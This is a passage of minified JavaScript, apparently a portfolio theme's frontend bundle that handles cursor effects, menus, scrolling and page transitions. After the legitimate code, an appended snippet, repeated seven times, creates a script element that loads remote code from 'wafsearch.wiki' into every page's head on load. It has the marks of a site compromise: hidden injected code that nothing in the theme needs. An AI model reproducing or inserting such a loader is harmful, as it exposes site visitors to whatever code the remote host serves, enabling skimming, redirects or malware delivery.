next")&&(n="next"),p.each(c,function(e,t){o.closest(".flickity-enabled").hasClass(e)&&(i=t+"_"+n)})),!1!==i&&(void 0!==l[i+"_cursor_color"]&&"transparent"!=l[i+"_cursor_color"]&&(t=l[i+"_cursor_color"]),void 0!==l[i+"_cursor_type"]&&"none"!=l[i+"_cursor_type"]&&(e="View","text"==l[i+"_cursor_type"]?(void 0!==l[i+"_cursor_text"]&&(e=l[i+"_cursor_text"]),p(".cursor-text").text(e).css("display","flex")):p(".cursor-"+l[i+"_cursor_type"]).css("display","flex")),void 0!==l[i+"_cursor_blendmode"]&&"default"!=l[i+"_cursor_blendmode"]&&r.css("mix-blend-mode",l[i+"_cursor_blendmode"]),void 0!==l[i+"_cursor_inner_color"]&&"transparent"!=l[i+"_cursor_inner_color"]&&(p(".semplice-cursor-inner .cursor-text").css("color",l[i+"_cursor_inner_color"]),p(".semplice-cursor-inner .cursor-icon svg").css("fill",l[i+"_cursor_inner_color"]))),gsap.to(p(".semplice-cursor-inner"),.7,{width:l.mouseover_size+"px",height:l.mouseover_size+"px",backgroundColor:t,ease:Expo.easeOut})}),p("body").on("mouseleave",n,function(e){r.removeClass("mouseover-cursor"),gsap.to(p(".semplice-cursor-inner"),.7,{width:l.size+"px",height:l.size+"px",backgroundColor:l.color,ease:Expo.easeOut}),p(".cursor-text, .cursor-icon").hide(),r.css("mix-blend-mode",""),p(".semplice-cursor-inner .cursor-text").css("color",""),p(".semplice-cursor-inner .cursor-icon svg").css("fill","")}),p("body").on("mouseenter",".ce-video-controls, .pswp",function(){r.hide()}),p("body").on("mouseleave",".ce-video-controls, .pswp",function(){r.show()})),p(window).on("scroll",function(e){var t;"static"!=s4.frontendMode&&(null==history.state&&0<p(document).scrollTop()?s4.scrollHistory.most_recent=p(window).scrollTop():0<p(document).scrollTop()&&(s4.scrollHistory[history.state.id]=p(window).scrollTop())),"parallax"==p(s4.cover).attr("data-cover-effect")&&0==p("#coverslider").length&&(t=p(window).scrollTop()/3,p(".cover-image").css({transform:"translate3d(0px, "+t+"px, 0px)"})),"enabled"==p(s4.navbar).attr("data-cover-transparent")&&(p(this).scrollTop()>=p(s4.cover).height()-(p(".semplice-navbar").height()+20)?p(".semplice-navbar").removeClass("cover-transparent"):p(s4.cover).isOnScreen(.01,.01)&&p(".semplice-navbar").addClass("cover-transparent")),400<p(this).scrollTop()&&0==p(".corner-navbar").length?p(".back-to-top").stop().fadeIn(700):p(".back-to-top").stop().fadeOut(700)}),p(window).on("resize",function(e){"align-top"!=p(s4.menuInner+" nav").data("align")&&s4.menu.responsiveOverlay(),document.body.style.height=window.innerHeight+"px",s4.helper.resizeElements("resize"),p(".lottie-holder").each(function(){var e,t=p(this).attr("data-width-type"),s=parseInt(p(this).attr("data-custom-width")),n=parseFloat(p(this).attr("data-ratio")),o=(p(this).width(),p(this).height(),p(this).closest(".column-content").width()),t=(("custom"!=t||o<(e=s))&&(e=o),Math.round(n*e));p(this).css({width:e+"px",height:t+"px"})});var t=window.innerWidth;clearTimeout(s4.resizeTimeout),s4.resizeTimeout=setTimeout(function(){t!=s4.width&&(s4.width=t,p('[data-module="marquee"]').each(function(){var e=p(this).attr("id"),t=p("#"+e).find(".semplice-marquee-inner"),s=JSON.parse(t.attr("data-options"));p.isEmptyObject(s4.animate.gsap[e+"-marquee"])||(gsap.set(t,{clearProps:!0}),gsap.killTweensOf(t),s4.animate.gsap[e+"-marquee"].clear(),s4.animate.gsap[e+"-marquee"]=null),s4.helper.marquee(e,s,t)}))},250)}),p(window).on("hashchange",function(e){p("body").hasClass("open-menu")&&s4.menu.close(p(".close-menu"))}),p(window).bind("pageshow",function(e){e.originalEvent.persisted&&window.location.reload()}),!0===s4.sempliceDebug&&p.each(["sempliceTransitionsStart","sempliceTransitionOutStart","sempliceTransitionInStart","sempliceTransitionsOutDone","sempliceTransitionInDone","sempliceTransitionsDone","sempliceMenuOpenStart","sempliceMenuCloseStart","sempliceMenuOpenDone","sempliceMenuCloseDone"],function(e,t){window.addEventListener(t,function(e){console.log("Event: "+t+" just triggered.")},!1)}),window.addEventListener("sempliceTransitionsDone",function(e){p.isEmptyObject(s4.sempliceExecuteStack)||p.each(s4.sempliceExecuteStack,function(e,t){s4.execute[t.type](t)}),!1!==s4.animations&&(p("body").append('<script type="text/javascript" id="'+s4.animations.postId+'-motion-js">'+s4.animations.content+"<\/script>"),"dynamic"==s4.frontendMode&&"disabled"==s4.transition.status&&setTimeout(function(){s4.helper.refreshScrollTrigger()},0))},!1)}},{}],7:[function(e,t,s){jQuery;t.exports={init:function(e,t,s){t?(s4.menu.showNavbar(!1,!1,!0),s4.show.postFirstLoad(),"enabled"==s4.srStatus&&s4.helper.reveal(!0)):(t=s4.helper.getPostInfo(e),s4.get.post(t,!1,!1,s))}}},{}],8:[function(e,t,s){var i=jQuery;t.exports={init:function(){"align-top"==i(s4.menuInner+" nav").data("align")&&i(s4.menuInner+" nav").css("top",i(s4.navbar).outerHeight()+"px"),"align-top"!=i(s4.menuInner+" nav").data("align")&&s4.menu.responsiveOverlay(),"enabled"==semplice.static_transitions?0==i(".no-menu-transition").length?i(s4.navbar).hasClass("non-sticky-nav")?i(s4.navbar).css("transform","translateY(0)"):gsap.to(i(s4.navbar),.8,{y:0,ease:"expo.out",clearProps:"y",onComplete:function(){var e=i(s4.navbar).hasClass("use-headroom")?"":"none";i(s4.navbar).css({transform:e,transition:""}),s4.menu.headroom(!1)}}):gsap.to(i(s4.navbar),.8,{opacity:1,ease:"expo.out"}):"static"==semplice.frontend_mode&&s4.menu.headroom(!1)},open:function(e){"disabled"!==i(s4.hamburger).attr("disabled")&&(window.dispatchEvent(s4.sempliceEvents.menu.open_start),i(s4.hamburger).attr({disabled:"disabled","data-status":"open"}),e.removeClass("open-menu").addClass("close-menu"),0<i(".hamburger-text").length&&i(".hamburger-text").text(i(".hamburger-text").attr("data-label-close")),s4.headerBarRgba=s4.helper.getRgba(i(s4.navbar).css("background-color")),s4.menu.navbarBgOverlayVisibility(i(s4.navbar).data("bg-overlay-visibility")),i(s4.overlayMenu).stop().show().css("z-index","119"),gsap.to(s4.overlayMenu,.35,{opacity:1,onComplete:function(){s4.menu.afterOpenMenu(),window.dispatchEvent(s4.sempliceEvents.menu.open_done)}}),setTimeout(function(){s4.menu.showMenuItems(i(s4.menuInner+" nav ul li"))},50))},close:function(e){var t;"disabled"!==i(s4.hamburger).attr("disabled")&&(window.dispatchEvent(s4.sempliceEvents.menu.close_start),t="open-menu",0<i("nav.standard").length&&(t+=" responsive-menu"),i(s4.hamburger).attr({disabled:"disabled","data-status":"closed"}),e.removeClass("close-menu").addClass(t),0<i(".hamburger-text").length&&i(".hamburger-text").text(i(".hamburger-text").attr("data-label-open")),s4.menu.navbarBgOverlayVisibility("visible"),"enabled"==i(s4.navbar).attr("data-cover-transparent")&&i(window).scrollTop()<=i(s4.cover).height()-(i(s4.navbar).height()+20)&&i(s4.navbar).css("background-color",""),i(s4.navbar).insertBefore(s4.overlayMenu),(!i(s4.navbar).hasClass("non-sticky-nav")&&767.9<i(window).width()||i(s4.navbar).hasClass("use-headroom")||-1<i(s4.navbar).find(".container, .container-fluid, .container-nav-inner").attr("data-nav").indexOf("container")||"enabled"==semplice.exclusive_nav)&&i(s4.navbar).css("position","fixed"),i("body").removeClass("open-menu"),s4.contentHolder.css("width","100%"),i(s4.navbar).find(".container-nav-inner, .logo").attr("style",""),gsap.to(s4.overlayMenu,.35,{opacity:0,onComplete:function(){s4.menu.afterCloseMenu(),window.dispatchEvent(s4.sempliceEvents.menu.close_done)}}))},showMenuItems:function(e){var t=0;return e.each(function(){var e=i(this);e.addClass("before-fade"),gsap.to(i(this),.35,{opacity:1,y:0,clearProps:"y",delay:t,onComplete:function(){e.removeClass("before-fade")}}),t+=.08})},responsiveOverlay:function(){var e=i("header").outerHeight();2*e+(i(s4.menuInner+" nav").height()+40)>=i(window).height()?i(s4.menuInner+" nav").addClass("align-top").css("top",e+40):i(s4.menuInner+" nav").removeClass("align-top").css("top","")},afterOpenMenu:function(){i(s4.navbar).insertBefore(".overlay-menu-inner").css("position","absolute");var s,e,n=i(window).width(),o=(i("body").addClass("open-menu"),i(window).width()),t=100*n/o,a=(s4.contentHolder.css("width",t+"%"),i(s4.navbar).find(".container, .container-fluid, .container-nav-inner").attr("data-nav"));-1<a.indexOf("container")&&(s={logo:i(s4.navbar).attr("data-logo-position"),nav:i(s4.navbar).attr("data-nav-position")},"container-floating"==a?(e={logo:".logo"},-1<s.nav.indexOf("bottom")&&(e.nav=".container-nav-inner"),i.each(e,function(e,t){-1==s[e].indexOf("left")&&(-1<s[e].indexOf("center")?i(s4.navbar).find(t).css("left","-"+(o-n)+"px"):i(s4.navbar).find(t).css("right",o-n+"px"))})):"container-expanded"==a&&-1<s.nav.indexOf("bottom")&&i(s4.navbar).find(".container-nav-inner").css({width:t+"%",margin:0})),i(s4.hamburger).removeAttr("disabled")},afterCloseMenu:function(){i(s4.overlayMenu).css({zIndex:"-1",display:"none"}),i(s4.menuInner+" nav ul li").removeAttr("style"),i(s4.hamburger).removeAttr("disabled")},navbarBgOverlayVisibility:function(e){var t=0;"visible"==e&&(t=s4.headerBarRgba.alpha),i(s4.navbar).css("background-color","rgba("+s4.headerBarRgba.red+", "+s4.headerBarRgba.green+", "+s4.headerBarRgba.blue+", "+t+")")},showNavbar:function(e,t,s){var n=s4.navbar,o=(i(s4.navbar).hasClass("container-nav-floating")&&(n=".container-nav-inner"),"");void 0!==t.css&&(o=t.css.replace(/#content-holder/g,"#content-"+s4.newPostElement).replace(/body/g,"#content-"+s4.newPostElement));i(".no-menu-transition").length,e?(i("#"+s4.newPostElement+"-post-css").append(o),i(s4.activeContent).prepend(t.html),s4.helper.setActiveMenuItem(i(s4.activeContent),s),i(n).css({opacity:1,transform:"translateY(0px)"}),s4.menu.headroom(!0)):("disabled"==semplice.exclusive_nav&&(i(s4.activeContent).prepend(i(s4.overlayMenu)),i(s4.activeContent).prepend(i(s4.navbar))),s4.helper.setActiveMenuItem(i(s4.activeContent),s),0==i(".no-menu-transition").length?i(n).hasClass("non-sticky-nav")?setTimeout(function(){i(n).css("transform","translateY(0)")},0):(i(n).css({transform:"translate(0px, -"+i(n).outerHeight()+"px)",transition:"none"}),gsap.to(i(n),.8,{y:0,opacity:1,ease:"expo.out",clearProps:"y",onComplete:function(){var e=i(n).hasClass("use-headroom")?"":"none";i(n).css({transform:e,transition:""}),s4.menu.headroom(!1)}})):i(n).css({opacity:1})),"align-top"==i(s4.menuInner+" nav").data("align")&&i(s4.menuInner+" nav").css("top",i(n).outerHeight()+"px"),"align-top"!=i(s4.menuInner+" nav").data("align")&&s4.menu.responsiveOverlay()},hideMenuOnPageChange:function(){s4.contentHolder.css("width","100%"),i("body").removeClass("open-menu")},headroom:function(e){var t;(t=0<i(s4.activeContent).find(s4.navbar).length?i(s4.activeContent).find(s4.navbar):i(s4.navbar)).hasClass("use-headroom")&&(!0===e&&t.css("transform",""),t.headroom({tolerance:5}))}}},{}],9:[function(e,t,s){var a=jQuery;t.exports={postFirstLoad:function(){NProgress.done()},post:function(e,t,s,n,o){s4.helper.setSrStatus(e),s4.contentHolder.append('<div id="content-'+s4.newPostElement+'" class="content-container is-top"></div>'),a("#semplice-cursor").css("mix-blend-mode",""),t||"disabled"==s4.transition.status?(s4.helper.updateSiteMeta(e),s4.helper.changeActiveDivStatus(s4.newPostElement,s),s4.helper.appendContent(s4.newPostElement,e,s,o),s4.helper.killCoverSlider(!0),s4.helper.restoreScrollPosition(s),s4.helper.restoreApgPosition(s),NProgress.done(),s4.helper.afterPageTransitions()):(s4.helper.updateSiteMeta(e),(s4.activeTransition=!0)===n.status?s4.customTransitions.init(n,e,s,o):"reveal"==s4.transition.preset?s4.customTransitions.reveal.init(a("#content-"+s4.activePostElement),e,s,o):"staggered"==s4.transition.preset?s4.customTransitions.staggered.init(a("#content-"+s4.activePostElement),e,s,o):s4.transitions.init(s4.transition.out.effect,s4.transition.in.effect,s4.transition.out,s4.transition.in,e,s,!1,o))}}},{}],10:[function(e,t,s){var l=jQuery;t.exports={init:function(e,t,s,n,o,a,i,r){window.dispatchEvent(s4.sempliceEvents.transitions.out_start),s4.transitions[e]("out",l("#content-"+s4.activePostElement),s,!0,!0,i),s4.helper.changeActiveDivStatus(s4.newPostElement,a),s4.helper.appendContent(s4.newPostElement,o,!1,r),window.dispatchEvent(s4.sempliceEvents.transitions.in_start),s4.transitions[t]("in",l("#content-"+s4.newPostElement),n,!1,!1,i)},fadeIn:function(e,t,s,n,o,a){var i=0;void 0!==s.delay&&(i=s.delay),s4.postTransition[e]=gsap.to(t,s.duration,{opacity:1,ease:s.easing,clearProps:"opacity",delay:i,onComplete:function(){s4.transitions.onComplete(t,n,o,a)}})},fadeOut:function(e,t,s,n,o,a){s4.postTransition[e]=gsap.to(t,s.duration,{opacity:0,ease:s.easing,clearProps:"opacity",onComplete:function(){s4.transitions.onComplete(t,n,o,a)}})},moveLeftToRight:function(e,t,s,n,o,a){s4.postTransition[e]=gsap.to(t,s.duration,{x:s.to,ease:s.easing,clearProps:"x",onComplete:function(){s4.transitions.onComplete(t,n,o,a)}})},moveRightToLeft:function(e,t,s,n,o,a){s4.postTransition[e]=gsap.to(t,s.duration,{x:s.to,ease:s.easing,clearProps:"x",onComplete:function(){s4.transitions.onComplete(t,n,o,a)}})},moveTopToBottom:function(e,t,s,n,o,a){s4.postTransition[e]=gsap.to(t,s.duration,{y:s.to,ease:s.easing,clearProps:"y",onComplete:function(){s4.transitions.onComplete(t,n,o,a)}})},moveBottomToTop:function(e,t,s,n,o,a){s4.postTransition[e]=gsap.to(t,s.duration,{y:s.to,ease:s.easing,clearProps:"y",onComplete:function(){s4.transitions.onComplete(t,n,o,a)}})},onComplete:function(e,t,s,n){var o;!1===n?(e.removeClass("position-right position-left position-bottom position-normal position-top hide-on-init is-top"),o="in",s4.transition.out.duration>s4.transition.in.duration&&(o="out"),t?(l(e).hide(),window.dispatchEvent(s4.sempliceEvents.transitions.out_done),"out"==o&&s4.helper.afterPageTransitions()):(s4.postTransition.out.totalProgress(1),s4.helper.killCoverSlider(!0),l("#content-"+s4.activePostElement).remove(),window.dispatchEvent(s4.sempliceEvents.transitions.in_done),NProgress.done(),"in"==o&&s4.helper.afterPageTransitions(),l("#content-"+s4.newPostElement).removeClass("transition-hidden"))):s4.transitions.customOnComplete(e,n,t)},customOnComplete:function(e,t,s){switch(!0===s?(e.removeClass("position-right position-left position-bottom position-normal position-top hide-on-init is-top"),s4.helper.killCoverSlider(!0),l("#content-"+s4.activePostElement).remove(),NProgress.done()):e.removeClass("position-right position-left position-bottom position-normal position-top hide-on-init is-top transition-hidden"),t.id){case"reveal":!1===s&&s4.helper.afterPageTransitions();break;case"apg-hor-full":case"apg-splitscreen":!0===s&&s4.helper.afterPageTransitions()}}}},{}]},{},[3]);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);